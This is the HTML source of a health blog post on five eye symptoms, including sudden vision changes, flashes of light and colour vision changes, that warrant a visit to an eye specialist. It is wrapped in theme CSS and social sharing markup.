.td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fseeing-double-5-eye-issues-you-shouldnt-ignore%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/seeing-double-5-eye-issues-you-shouldnt-ignore/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2023/08/eye-pain-and-issues-1.jpeg&description=Seeing+Double%3F+5+Eye+Issues+You+Shouldn%E2%80%99t+Ignore" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/seeing-double-5-eye-issues-you-shouldnt-ignore/&title=Seeing+Double%3F+5+Eye+Issues+You+Shouldn%E2%80%99t+Ignore" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/seeing-double-5-eye-issues-you-shouldnt-ignore/&title=Seeing+Double%3F+5+Eye+Issues+You+Shouldn%E2%80%99t+Ignore" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/seeing-double-5-eye-issues-you-shouldnt-ignore/&name=Seeing Double? 5 Eye Issues You Shouldn&#8217;t Ignore" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/seeing-double-5-eye-issues-you-shouldnt-ignore/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/seeing-double-5-eye-issues-you-shouldnt-ignore/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/seeing-double-5-eye-issues-you-shouldnt-ignore/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/seeing-double-5-eye-issues-you-shouldnt-ignore/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://lifetrixcorner.com/wp-content/uploads/2023/08/eye-pain-and-issues-1.jpeg" data-caption="tired young woman in white blouse and jacket with laptop and glasses having eye pain at modern home in sunny day."><img width="696" height="464" class="entry-thumb td-modal-image" src="https://lifetrixcorner.com/wp-content/uploads/2023/08/eye-pain-and-issues-1-696x464.jpeg" srcset="https://lifetrixcorner.com/wp-content/uploads/2023/08/eye-pain-and-issues-1-696x464.jpeg 696w, https://lifetrixcorner.com/wp-content/uploads/2023/08/eye-pain-and-issues-1-300x200.jpeg 300w, https://lifetrixcorner.com/wp-content/uploads/2023/08/eye-pain-and-issues-1-768x511.jpeg 768w, https://lifetrixcorner.com/wp-content/uploads/2023/08/eye-pain-and-issues-1-631x420.jpeg 631w, https://lifetrixcorner.com/wp-content/uploads/2023/08/eye-pain-and-issues-1.jpeg 1000w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="tired young woman with laptop and glasses having eye pain"/></a><figcaption class="wp-caption-text">tired young woman in white blouse and jacket with laptop and glasses having eye pain at modern home in sunny day.</figcaption></figure></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_15">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style> </div><p><span style="color: #1e293b;">Your eyes are your windows to the world, and any changes in your vision should not be ignored. While some eye issues may be temporary and not cause for worry, others may be the sign of a more serious underlying condition. In this post, we will discuss eye and vision issues that you should not ignore, so you can seek prompt medical attention if necessary.</span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Sudden_Vision_Changes" >Sudden Vision Changes</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Flashes_of_Light" >Flashes of Light</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Red_Painful_or_Swollen_Eyes" >Red, Painful, or Swollen Eyes</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Changes_in_Color_Vision" >Changes in Color Vision</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Unexplained_Eye_Pain_and_Headaches" >Unexplained Eye Pain and Headaches</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Sudden_Vision_Changes"></span><a name="_vvs9s5xf1yyu"></a><span lang="EN">Sudden Vision Changes</span><span class="ez-toc-section-end"></span></h2>
<div style="mso-element: para-border-div; border: none #E2E8F0 1.0pt; mso-border-alt: none #E2E8F0 0in; padding: 0in 0in 0in 0in;">
<p class="MsoNormal" style="border: none; mso-border-alt: none #E2E8F0 0in; padding: 0in; mso-padding-alt: 0in 0in 0in 0in; mso-border-between: 0in none #E2E8F0; mso-padding-between: 0in; padding-bottom: 0in; mso-padding-bottom-alt: 0in; border-bottom: 0in none #E2E8F0; mso-border-bottom-alt: 0in none #E2E8F0;"><span lang="EN" style="color: #1e293b;">Sudden vision changes may be a sign of a serious eye or health condition, such as a stroke, a detached retina, or glaucoma. If you experience sudden double vision, blurriness, or loss of vision in one or both eyes, seek immediate medical attention. These issues may require urgent treatment to prevent further damage or potential permanent vision loss.</span></p>
<p class="MsoNormal" style="border: none; mso-border-alt: none #E2E8F0 0in; padding: 0in; mso-padding-alt: 0in 0in 0in 0in; mso-border-between: 0in none #E2E8F0; mso-padding-between: 0in; padding-top: 0in; mso-padding-top-alt: 0in; padding-bottom: 0in; mso-padding-bottom-alt: 0in; border-bottom: 0in none #E2E8F0; mso-border-bottom-alt: 0in none #E2E8F0;"><span lang="EN" style="color: #1e293b;">Other causes of sudden vision changes include cataracts, corneal ulcers, or eye injuries. Cataracts are a clouding of the lens of the eye that cause blurred and distorted vision. Corneal ulcers occur when bacteria, viruses, or fungi infect the cornea, which can cause pain and light sensitivity. Eye injuries such as scratches to the cornea, blunt force trauma, or chemical burns can also cause sudden vision changes. If you experience any of these issues, seek prompt medical attention from an eye care specialist.</span></p>
</div>
<h2><span class="ez-toc-section" id="Flashes_of_Light"></span><a name="_ts7kgs4bo5f8"></a><span lang="EN">Flashes of Light</span><span class="ez-toc-section-end"></span></h2>
<div style="mso-element: para-border-div; border: none #E2E8F0 1.0pt; mso-border-alt: none #E2E8F0 0in; padding: 0in 0in 0in 0in;">
<p class="MsoNormal" style="border: none; mso-border-alt: none #E2E8F0 0in; padding: 0in; mso-padding-alt: 0in 0in 0in 0in; mso-border-between: 0in none #E2E8F0; mso-padding-between: 0in; padding-bottom: 0in; mso-padding-bottom-alt: 0in; border-bottom: 0in none #E2E8F0; mso-border-bottom-alt: 0in none #E2E8F0;"><span lang="EN" style="color: #1e293b;">While occasional flashes of light may be harmless, if you notice an increase in frequency or intensity of flashes of light, you may have a retinal tear or detachment. This requires medical attention as soon as possible to prevent permanent vision loss.</span></p>
<p class="MsoNormal" style="border: none; mso-border-alt: none #E2E8F0 0in; padding: 0in; mso-padding-alt: 0in 0in 0in 0in; mso-border-between: 0in none #E2E8F0; mso-padding-between: 0in; padding-top: 0in; mso-padding-top-alt: 0in; padding-bottom: 0in; mso-padding-bottom-alt: 0in; border-bottom: 0in none #E2E8F0; mso-border-bottom-alt: 0in none #E2E8F0;"><span lang="EN" style="color: #1e293b;">Flashes of light often appear as brief flashes of sparkles in the corner of your vision, or a bright streak that crosses from one side to the other. They may look like shimmering stars and can last for seconds at a time. If you experience these symptoms, it is important to seek prompt medical attention from an eye care specialist.</span></p>
</div>
<h2><span class="ez-toc-section" id="Red_Painful_or_Swollen_Eyes"></span><a name="_skjn2zctzffh"></a><span lang="EN">Red, Painful, or Swollen Eyes</span><span class="ez-toc-section-end"></span></h2>
<div style="mso-element: para-border-div; border: none #E2E8F0 1.0pt; mso-border-alt: none #E2E8F0 0in; padding: 0in 0in 0in 0in;">
<p class="MsoNormal" style="border: none; mso-border-alt: none #E2E8F0 0in; padding: 0in; mso-padding-alt: 0in 0in 0in 0in; mso-border-between: 0in none #E2E8F0; mso-padding-between: 0in; padding-bottom: 0in; mso-padding-bottom-alt: 0in; border-bottom: 0in none #E2E8F0; mso-border-bottom-alt: 0in none #E2E8F0;"><span lang="EN" style="color: #1e293b;">If you experience red, painful, or swollen eyes, it could be a sign of an infection as well as more serious conditions like glaucoma or uveitis. Even if you are not experiencing vision changes, it is important to get your eyes checked by a medical professional. Delaying treatment can increase the risk of complications and delay your recovery.</span></p>
<p class="MsoNormal" style="border: none; mso-border-alt: none #E2E8F0 0in; padding: 0in; mso-padding-alt: 0in 0in 0in 0in; mso-border-between: 0in none #E2E8F0; mso-padding-between: 0in; padding-top: 0in; mso-padding-top-alt: 0in; padding-bottom: 0in; mso-padding-bottom-alt: 0in; border-bottom: 0in none #E2E8F0; mso-border-bottom-alt: 0in none #E2E8F0;"><span lang="EN" style="color: #1e293b;">To rule out potential causes of red, painful, swollen eyes, it is important to get a comprehensive eye exam from an eye care specialist, such as</span><span lang="EN"> <a href="https://www.elhosneye.com/routine-eye-exams" target="_blank" rel="noopener"><span style="color: windowtext;">Elhosn Eye &amp; Aesthetics</span></a><span style="color: #1e293b;">. During the exam, your doctor will evaluate your vision and look for signs of infection or other conditions such as glaucoma or uveitis. They may also order imaging tests like an ultrasound or MRI to further investigate any underlying issues.</span></span></p>
<p class="MsoNormal" style="border: none; mso-border-alt: none #E2E8F0 0in; padding: 0in; mso-padding-alt: 0in 0in 0in 0in; mso-border-between: 0in none #E2E8F0; mso-padding-between: 0in; padding-top: 0in; mso-padding-top-alt: 0in; padding-bottom: 0in; mso-padding-bottom-alt: 0in; border-bottom: 0in none #E2E8F0; mso-border-bottom-alt: 0in none #E2E8F0;"><span lang="EN" style="color: #1e293b;">Your doctor may also recommend lifestyle changes such as quitting smoking or managing allergies to reduce inflammation and discomfort. If an infection is present, your doctor will discuss the best treatment options with you. It is important to follow through with any recommended treatments in order to properly care for your eyes and ensure optimal vision health.</span></p>
</div>
<h2><span class="ez-toc-section" id="Changes_in_Color_Vision"></span><a name="_yhhzp2yu3ke9"></a><span lang="EN">Changes in Color Vision</span><span class="ez-toc-section-end"></span></h2>
<div style="mso-element: para-border-div; border: none #E2E8F0 1.0pt; mso-border-alt: none #E2E8F0 0in; padding: 0in 0in 0in 0in;">
<p class="MsoNormal" style="border: none; mso-border-alt: none #E2E8F0 0in; padding: 0in; mso-padding-alt: 0in 0in 0in 0in; mso-border-between: 0in none #E2E8F0; mso-padding-between: 0in; padding-bottom: 0in; mso-padding-bottom-alt: 0in; border-bottom: 0in none #E2E8F0; mso-border-bottom-alt: 0in none #E2E8F0;"><span lang="EN" style="color: #1e293b;">Changes in your ability to distinguish colors could be a sign of various disorders, such as age-related macular degeneration, cataracts, or diabetic retinopathy. These are conditions that can cause permanent vision loss if not detected early. If you start to notice changes in colors, such as colors appearing faded or washed out, or difficulty seeing certain colors, consult an eye doctor.</span></p>
<p class="MsoNormal" style="border: none; mso-border-alt: none #E2E8F0 0in; padding: 0in; mso-padding-alt: 0in 0in 0in 0in; mso-border-between: 0in none #E2E8F0; mso-padding-between: 0in; padding-top: 0in; mso-padding-top-alt: 0in; padding-bottom: 0in; mso-padding-bottom-alt: 0in; border-bottom: 0in none #E2E8F0; mso-border-bottom-alt: 0in none #E2E8F0;"><span lang="EN" style="color: #1e293b;">If you think your color vision has changed, there are a few ways to gauge it. One way is to use a color vision test, some of which include a number of plates with dots and numbers marked in different colors. If you can’t distinguish between the colors or numbers on the plates, then it could indicate a change in vision.</span></p>
<p class="MsoNormal" style="border: none; mso-border-alt: none #E2E8F0 0in; padding: 0in; mso-padding-alt: 0in 0in 0in 0in; mso-border-between: 0in none #E2E8F0; mso-padding-between: 0in; padding-top: 0in; mso-padding-top-alt: 0in; padding-bottom: 0in; mso-padding-bottom-alt: 0in; border-bottom: 0in none #E2E8F0; mso-border-bottom-alt: 0in none #E2E8F0;"><span lang="EN" style="color: #1e293b;">Additionally, you can test yourself by looking at colorful objects and trying to differentiate between them or look at color swatches and try to match the exact shade of each one. If you notice any difficulty or inconsistency when doing these tests, it’s important to see an eye doctor for an official diagnosis.</span></p>
</div>
<h2><span class="ez-toc-section" id="Unexplained_Eye_Pain_and_Headaches"></span><a name="_qcn1gh5wg0ef"></a><span lang="EN">Unexplained Eye Pain and Headaches</span><span class="ez-toc-section-end"></span></h2>
<div style="mso-element: para-border-div; border: none #E2E8F0 1.0pt; mso-border-alt: none #E2E8F0 0in; padding: 0in 0in 0in 0in;">
<p class="MsoNormal" style="border: none; mso-border-alt: none #E2E8F0 0in; padding: 0in; mso-padding-alt: 0in 0in 0in 0in; mso-border-between: 0in none #E2E8F0; mso-padding-between: 0in; padding-bottom: 0in; mso-padding-bottom-alt: 0in; border-bottom: 0in none #E2E8F0; mso-border-bottom-alt: 0in none #E2E8F0;"><span lang="EN" style="color: #1e293b;">Eye pain accompanied by headaches may indicate a number of conditions, such as migraines, sinusitis, or glaucoma. If you are experiencing frequent headaches or eye pain, it is recommended to see an eye doctor for an examination to determine the cause and appropriate treatment.</span></p>
<p class="MsoNormal" style="border: none; mso-border-alt: none #E2E8F0 0in; padding: 0in; mso-padding-alt: 0in 0in 0in 0in; mso-border-between: 0in none #E2E8F0; mso-padding-between: 0in; padding-top: 0in; mso-padding-top-alt: 0in; padding-bottom: 0in; mso-padding-bottom-alt: 0in; border-bottom: 0in none #E2E8F0; mso-border-bottom-alt: 0in none #E2E8F0;"><span lang="EN" style="color: #1e293b;">If you are experiencing eye pain and headaches, the first step is to rule out any common causes. Make sure to keep track of your symptoms and when they occurred so you can discuss them with a doctor. You may want to consider keeping a headache diary in order to identify potential triggers or patterns in your discomfort.</span></p>
<p class="MsoNormal" style="border: none; mso-border-alt: none #E2E8F0 0in; padding: 0in; mso-padding-alt: 0in 0in 0in 0in; mso-border-between: 0in none #E2E8F0; mso-padding-between: 0in; padding-top: 0in; mso-padding-top-alt: 0in; padding-bottom: 0in; mso-padding-bottom-alt: 0in; border-bottom: 0in none #E2E8F0; mso-border-bottom-alt: 0in none #E2E8F0;"><span lang="EN" style="color: #1e293b;">Other possible factors such as poor sleep quality, dehydration, or stress should also be considered. If you are taking any medications, ask your doctor if they could be causing the eye pain and headaches. After ruling out these factors, it is important to seek an evaluation by an eye care professional for a diagnosis and treatment plan.</span></p>
<p class="MsoNormal" style="border: none; mso-border-alt: none #E2E8F0 0in; padding: 0in; mso-padding-alt: 0in 0in 0in 0in; mso-border-between: 0in none #E2E8F0; mso-padding-between: 0in; padding-top: 0in; mso-padding-top-alt: 0in; padding-bottom: 0in; mso-padding-bottom-alt: 0in; border-bottom: 0in none #E2E8F0; mso-border-bottom-alt: 0in none #E2E8F0;"><span lang="EN" style="color: #1e293b;">Your vision is essential to your quality of life, and any issues should not be ignored. Regular eye exams are recommended to maintain good eye health, but it is also important to seek immediate medical attention if you experience any sudden changes in your vision, eye pain, or other issues discussed in this post.</span></p>
<p class="MsoNormal" style="border: none; mso-border-alt: none #E2E8F0 0in; padding: 0in; mso-padding-alt: 0in 0in 0in 0in; mso-border-between: 0in none #E2E8F0; mso-padding-between: 0in; padding-top: 0in; mso-padding-top-alt: 0in;"><span lang="EN" style="color: #1e293b;">Remember also to protect your eyes with sunglasses, protective eyewear if you play sports or work in construction or industrial settings, and rest your eyes frequently when using a computer or other screen-based devices. By taking good care of your eyes, you can continue to enjoy all the beauty and wonders the world has to offer.</span></p>
</div>
<p>&nbsp;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_15">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style> </div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lifetrixcorner.com/seeing-double-5-eye-issues-you-shouldnt-ignore/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fseeing-double-5-eye-issues-you-shouldnt-ignore%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/seeing-double-5-eye-issues-you-shouldnt-ignore/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2023/08/eye-pain-and-issues-1.jpeg&description=Seeing+Double%3F+5+Eye+Issues+You+Shouldn%E2%80%99t+Ignore" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/seeing-double-5-eye-issues-you-shouldnt-ignore/&title=Seeing+Double%3F+5+Eye+Issues+You+Shouldn%E2%80%99t+Ignore" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/seeing-double-5-eye-issues-you-shouldnt-ignore/&title=Seeing+Double%3F+5+Eye+Issues+You+Shouldn%E2%80%99t+Ignore" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/seeing-double-5-eye-issues-you-shouldnt-ignore/&name=Seeing Double? 5 Eye Issues You Shouldn&#8217;t Ignore" title="Tumblr" ><div class="td-social-but-icon"><i 